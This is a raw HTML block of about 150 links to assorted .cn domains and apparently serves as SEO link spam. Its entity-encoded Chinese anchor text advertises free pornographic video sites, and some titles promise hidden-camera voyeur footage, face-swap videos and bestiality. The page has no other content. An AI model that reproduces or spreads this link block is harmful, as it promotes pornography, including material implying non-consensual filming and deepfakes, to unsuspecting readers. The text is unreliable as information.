<a href="http://jeqa.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://sleepproducts.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6A79;&#x6A79;&#x6A79;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cnyinuo.com.cn" target="_blank">&#x65E5;&#x97E9; &#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dgdhsj.cn" target="_blank">&#x6B27;&#x6D32;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://moonson.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://yaouqp.cn" target="_blank">99&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://qieqiao.cn" target="_blank">&#x4E45;&#x4E45;&#x4E50;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;m3u8</a>|
<a href="http://h200.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hohoo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x9EC4;&#x8272;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://edqu.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4EBA;&#x59BB;aaa&#x7247;</a>|
<a href="http://k-stone.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://easydone.com.cn" target="_blank">&#x6E05;&#x7EAF;&#x4E09;&#x5973;&#x59CA;&#x59B9;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://niuniumei.cn" target="_blank">&#x4E9A;&#x6D32;&#x523A;&#x6FC0;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://haotv123.cn" target="_blank">&#x51F9;&#x51F8;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://kmxwjj.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://metmo.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://yihui848.com.cn" target="_blank">&#x6536;&#x96C6;&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tangtangwu.cn" target="_blank">&#x4E94;&#x6708;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hausoft.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E00;&#x7EBF;</a>|
<a href="http://fbcsn.cn" target="_blank">&#x65E0;&#x7801;&#x5C0F;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://fsfengyu.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://hypertronics.com.cn" target="_blank">&#x6210;av&#x514D;&#x8D39;&#x5927;&#x7247;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tzjiqiren.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E13;&#x533A;</a>|
<a href="http://p8st.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://realgap.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lix.net.cn" target="_blank">&#x7F8E;&#x5973;&#x723D;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;</a>|
<a href="http://phych.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x8272;WWW</a>|
<a href="http://kuailebao.cn" target="_blank">&#x56FD;&#x4EA7;&#x70ED;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chishuan.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E71;&#x8272;&#x4E00;&#x533A;</a>|
<a href="http://17080.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x8272;&#x6B32;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://qy-ceramics.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;</a>|
<a href="http://geekbus.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56DB;&#x533A;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://lezt.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://jyzhonglei.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://bit-pay.cn" target="_blank">&#x4E45;&#x4E45;&#x5F71;&#x89C6;&#x4E00;&#x533A;</a>|
<a href="http://zbyili.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://gpjjmc.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;97&#x4F0A;&#x4EBA;</a>|
<a href="http://bfnfp.cn" target="_blank">&#x4E9A;&#x6D32;&#x8D85;&#x78B0;97&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://vdan.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;hezyo</a>|
<a href="http://viny.com.cn" target="_blank">&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://symsl.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E8C;</a>|
<a href="http://chaboke.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x770B;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://indexcare.cn" target="_blank">&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://leiliangchengs.com.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;a&#x533A;</a>|
<a href="http://nbatjx.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;88&#x65E0;&#x906E;&#x6321;&#x7248;</a>|
<a href="http://nekns31.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://517hd.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wltabc.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E0D;&#x5361;av</a>|
<a href="http://dc10755488.cn" target="_blank">&#x7AF9;&#x83CA;&#x5F71;&#x89C6;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://moonlight88.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://niubi8.cn" target="_blank">&#x6B27;&#x7F8E;&#x4F0A;&#x4E45;&#x7EBF;&#x9999;&#x8549;&#x7EBF;&#x65B0;&#x5728;&#x7EBF;</a>|
<a href="http://lfywx.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://ptjiajiao.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://jiaju668.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cmwyww.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;sm&#x6700;&#x5927;&#x7F51;&#x7AD9;</a>|
<a href="http://jeqa.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kzzt.com.cn" target="_blank">&#x6700;&#x65B0;&#x9EC4;&#x8272;&#x5F71;&#x9662;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://rkmxwj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E1D;&#x889C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;app</a>|
<a href="http://xiaochengxumoban520.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x79BD;&#x6742;&#x4EA4;av&#x7247;&#x4E45;&#x4E45;</a>|
<a href="http://xxphylr.cn" target="_blank">&#x65E5;&#x672C;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qzkgs.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x81EA;&#x62CD;</a>|
<a href="http://tailiyinshua.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://chunsang.com.cn" target="_blank">&#x5C11;&#x5987;&#x4E0B;&#x9762;&#x597D;&#x7D27;&#x597D;&#x591A;&#x6C34;&#x771F;&#x723D;&#x64AD;&#x653E;</a>|
<a href="http://jjlj.net.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dufeifei.com.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tickmills.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cn-taiwei.cn" target="_blank">&#x4E9A;&#x6D32;&#x793E;&#x533A;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ywxjz.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://taobaokg.cn" target="_blank">&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4EBA;&#x59BB;av&#x65E0;&#x7801;&#x533A;</a>|
<a href="http://ooeooe.com.cn" target="_blank">&#x871C;&#x81C0;AV&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://kohua.com.cn" target="_blank">&#x6DA9;&#x89C6;&#x9891;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://jiss.com.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://baofengyuan.cn" target="_blank">&#x871C;&#x6843;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://fujirs.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x8D44;&#x6E90;</a>|
<a href="http://avrco.cn" target="_blank">&#x70ED;99&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://bjdflj.cn" target="_blank">&#x6E05;&#x7EAF;&#x4E09;&#x5973;&#x59CA;&#x59B9;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://olscar.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x89C6;&#x9891;</a>|
<a href="http://gn9.com.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://baofengyuan.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99&#x5728;&#x7EBF;</a>|
<a href="http://uybk.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x73B0;&#x770B;&#x89C6;&#x9891;&#x8272;</a>|
<a href="http://oyfl.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x8272;&#x6210;&#x4EBA;av&#x5929;&#x5802;&#x4E00;&#x533A;</a>|
<a href="http://ladycolor.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://kaoyanshu.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://edqu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cmwyww.cn" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x611F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://njjiehai.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://lzrjd957.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x539F;&#x521B;&#x9A8C;&#x8BC1;</a>|
<a href="http://9peiwang.cn" target="_blank">&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gaoqi-ep.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://8jnfvwa.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://mobiledetect.cn" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://miycvtm.cn" target="_blank">&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xingzh.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x4E45;&#x70ED;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://400400400.com.cn" target="_blank">&#x7AF9;&#x83CA;&#x5F71;&#x89C6;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://kf888.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://france-hotel.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x8272;WWW</a>|
<a href="http://bjdysd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x9875;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ldw.org.cn" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hxfy168.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x9EC4;</a>|
<a href="http://wanyte.cn" target="_blank">&#x56FD;&#x4EA7;91&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://xibuweb.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://diqijie01.cn" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://han-shan.cn" target="_blank">&#x56FD;&#x4EA7;ts&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzlotus.com.cn" target="_blank">&#x7F8E;&#x5973;&#x5C11;&#x5987;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hfni.cn" target="_blank">&#x4E00;&#x533A;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://dzjiankang.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5C11;&#x5987;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://139cai.com.cn" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;</a>|
<a href="http://vvnb.cn" target="_blank">91&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6362;&#x8138;</a>|
<a href="http://vpibgt.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://cassis.ac.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x5148;&#x950B;&#x5F71;&#x97F3;&#x4E45;&#x4E45;</a>|
<a href="http://lofshl.cn" target="_blank">&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://3fx4.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x6FC0;&#x60C5;&#x89C6;&#x9891;99</a>|
<a href="http://h200.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gd-jdwx.cn" target="_blank">&#x4E45;&#x4E45;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://joysp.cn" target="_blank">&#x5348;&#x591C;&#x6BDB;&#x7247;&#x798F;&#x5229;</a>|
<a href="http://xingzh.cn" target="_blank">&#x5170;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9EC4;&#x7247;</a>|
<a href="http://mxhqzx.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;AV &#x5929;&#x5802;</a>|
<a href="http://ahsoso.cn" target="_blank">&#x65E5;&#x672C;&#x7C89;&#x5AE9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mrzhw.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x523A;&#x6FC0;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hzhf2008.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5DE8;&#x5927;&#x9ED1;&#x4EBA;&#x6781;&#x54C1;&#x7CBE;&#x7537;</a>|
<a href="http://tailuan.cn" target="_blank">&#x4E45;&#x4E45;&#x4E50;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;m3u8</a>|
<a href="http://taobaokg.cn" target="_blank">&#x4E00;&#x54C1;&#x4E8C;&#x54C1;&#x4E09;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://aqk8.cn" target="_blank">&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x89C6;&#x9891;</a>|
<a href="http://mag1.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x4E13;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fyssyxh.cn" target="_blank">&#x56FD;&#x4EA7;av&#x65E1;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;av&#x82CD;&#x4E95;&#x7A7A;</a>|
<a href="http://wmeacc.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5341;&#x516B;&#x533A;</a>|
<a href="http://wjom.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wenzhangwang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://lasido.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://bjdysd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dc10755488.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x7EA7;&#x6BDB;&#x7247;&#x871C;&#x81C0;</a>|
<a href="http://npcchaopai.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ztxyshgs.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://eeyeqing.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://3bian4cao.cn" target="_blank">&#x7CBE;&#x54C1;&#x7206;&#x4E73;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;AV</a>|
<a href="http://zhantao.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x719F;&#x5987;av</a>|
<a href="http://dietox.com.cn" target="_blank">&#x56FD;&#x4EA7;360&#x6FC0;&#x60C5;&#x76D7;&#x6444;&#x5168;&#x96C6;</a>|
<a href="http://0752.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baofengyuan.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://rnttxnl.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sgkyo.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;AV&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mxhqzx.com.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x5927;&#x5B66;&#x751F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lankuaipc.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x56FD;&#x4EA7;</a>|
<a href="http://bxwdg.cn" target="_blank">&#x514D;&#x8D39;&#x556A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51sohouse.cn" target="_blank">&#x7CBE;&#x54C1;999&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://unitedstone.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;d</a>|
<a href="http://udk3m3w.cn" target="_blank">&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
